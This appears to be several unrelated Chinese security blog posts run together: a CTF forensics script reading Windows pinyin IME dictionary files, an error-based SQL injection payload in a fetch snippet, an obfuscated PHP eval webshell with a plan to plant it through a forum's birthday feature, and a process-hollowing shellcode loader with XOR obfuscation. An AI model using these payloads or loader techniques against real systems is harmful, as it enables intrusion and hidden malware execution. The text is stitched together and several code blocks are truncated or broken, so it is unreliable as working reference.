﻿ ⑨BIE

# 前言

`C:\Users\username\AppData\Roaming\Microsoft\InputMethod\Chs` 下有两个`ChsPinyinUDL.dat``ChsPinyinIH.dat`文件里面有记录词频信息。``````f = open("ChsPinyinUDL.dat","rb")
data = data[9216:]
f.close()
i = 60
n=1
while True:
chunk = n*i
chunk_len = data[chunk+12:chunk+12+48]
hex_chunk_len = ['%02x' % b for b in chunk_len]
print(chunk_len.decode("utf-16"))
n+=1
if chunk>=len(data):
break
``````
``````f = open("ChsPinyinIH.dat","rb")
data = data[5120:]
f.close()
i = 60
n=1
while True:
chunk = n*i
chunk_len = data[chunk:chunk+4]
hex_chunk_len = ['%02x' % b for b in chunk_len]
print(hex_chunk_len[::-1])
unicode_chunk = data[chunk+12:chunk+12+data[chunk]*2]
hex_unicode = ['%02x' % b for b in unicode_chunk]
print(hex_unicode[::-1])
print(unicode_chunk.decode("utf-16"))
n+=1
if chunk>=len(data):
break``````Tags: ctf, 取证

# 起因 && TIPS``````payload=prompt("payload?","' and extractvalue(1,concat(0x7e,(      ),0x7e)) #")
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"accept-language": "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6",
"cache-control": "no-cache",
"content-type": "application/x-www-form-urlencoded",
"pragma": "no-cache",
"sec-fetch-dest": "iframe",
"sec-fetch-mode": "navigate",
"sec-fetch-site": "same-origin",
"sec-fetch-user": "?1",
},
"referrerPolicy": "strict-origin-when-cross-origin",
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(d=>d.text()).then(c=>{document.querySelector('body').innerHTML="";document.write(c);});``````

# 分析``````';\$a="_GET";'
';\$b=\$\$a;'
';\$c=\$b[a];'
';\$x=\$c;'
';eval(\$x);'``````

# 总结

`SELECT email FROM pw_members WHERE MONTH(bday)='月份' AND DAYOFMONTH(bday)='日期'` 来查找当天过生日的id比较靠前的用户，然后直接用后台系统管理功能，修改的用户名为我们payload，然后再开启首页生日显示。就ok了

Tags: none

# 前言 & 挖坑

emmm怎么感觉有点饶，不过应该就这样吧。

# 开始

`PIC_Bindshell`使用的是RORT32加密hash，但是人家作者给出了计算脚本，省去了我们去编写的麻烦。直接脱下来使用。# 下载功能# 内存运行

``````bool RunPortableExecutable()
{

PROCESS_INFORMATION PI;
STARTUPINFOA SI;

CONTEXT* CTX;

DWORD* ImageBase = NULL;; //Base address of the image
void* pImageBase = NULL;; // Pointer to the image base

char CurrentFilePath[MAX_PATH];

fn.fnGetModuleFileNameA(0, CurrentFilePath, 1024); // path to current executable

if (NtHeader->Signature == IMAGE_NT_SIGNATURE) // Check if image is a PE File.
{
//ZeroMemory(&PI, sizeof(PI)); // Null the memory
//ZeroMemory(&SI, sizeof(SI)); // Null the memory
fn.fnmemset(&PI, 0, sizeof(PI));
fn.fnmemset(&SI, 0, sizeof(SI));
if (fn.fnCreateProcessA(CurrentFilePath, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &SI, &PI)) //make process in suspended state, for the new image.
{
// Allocate memory for the context.
CTX = LPCONTEXT(fn.fnVirtualAlloc(NULL, sizeof(CTX), MEM_COMMIT, PAGE_READWRITE));
CTX->ContextFlags = CONTEXT_FULL; // Context is allocated

{
fn.fnReadProcessMemory(PI.hProcess, LPCVOID(CTX->Ebx + 8), LPVOID(&ImageBase), 4, 0);

//fix randomly crash
if (pImageBase == 0) {
return 1;
}
else {
// Write the image to the process
{
}

// Move address of entry point to the eax register
}

return true; // Operation was successful.
}
}
}
return false;
}
``````XOR比起base64，短小高效，虽然对着明眼人可能一眼就看出来是XOR加密，但是在本来就短小的shellcode中比起一整个base64表，xor已经是十分小巧且可以接受的，我才不会说是我懒得写base64呢。

//未完待续

Tags: 汇编,